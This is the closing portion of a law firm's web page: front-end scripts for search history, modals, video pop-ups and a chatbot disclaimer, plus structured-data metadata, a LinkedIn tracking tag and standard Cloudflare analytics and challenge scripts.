            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/thinking-globally-acting-locally-mark-heinzelmann",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bff0ddc3a36e5b3',t:'MTc2ODc0OTM5Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



